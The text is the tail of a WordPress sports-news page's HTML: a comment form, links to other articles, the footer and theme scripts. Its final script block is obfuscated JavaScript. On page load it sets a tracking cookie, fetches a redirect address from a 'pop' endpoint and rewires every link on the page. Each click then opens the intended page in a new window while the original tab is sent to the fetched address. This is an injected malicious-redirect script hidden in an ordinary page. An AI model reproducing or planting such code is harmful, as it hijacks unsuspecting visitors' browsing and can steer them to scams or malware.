<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8543' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://provestar.com/2024/04/06/latrell-on-report-twice-in-another-shocker-for-souths-as-roger-and-johnson-turn-on-the-style-for-rampant-wahs/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://provestar.com/2024/04/06/footy-fix-no-the-umpires-didnt-gift-carlton-the-game-but-freo-sure-did/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://provestar.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/11/24/10-best-gifts-for-baseball-players-17-499-2025/">10 Best Gifts for Baseball Players $17-$499 (2025)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/afl-crucial-cogs-round-22-which-players-need-to-stand-up-for-your-team/">AFL crucial cogs, Round 22: Which players need to stand up for your team?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/uk-view-england-pumped-up-for-ashes-after-mccullum-and-stokes-reinvent-test-cricket-with-flair-of-picasso/">UK View: England pumped up for Ashes after McCullum and Stokes reinvent Test cricket with flair of Picasso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/nrl-news-tiger-explains-offensive-gesture-dragons-sign-fringe-origin-rep-no-rookie-reward-for-marky-mark/">NRL News: Tiger explains ‘offensive’ gesture, Dragons sign fringe Origin rep, no rookie reward for Marky Mark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/no-justice-system-in-the-world-does-that-kind-of-thing-cleary-cries-foul-over-nrls-hefty-sanctions-for-wayward-trainer/">‘No justice system in the world does that kind of thing’: Cleary cries foul over NRL’s hefty sanctions for wayward trainer</a></li>
</ul></div></div>
</section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="clearfix"></div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-sports-wordpress-theme/ target='_blank'>Sports WordPress Theme</a> Provestar.com ©</p>
</div>			</div>
		</div>
	</footer>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2' id='multi-sports-navigation-jquery-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
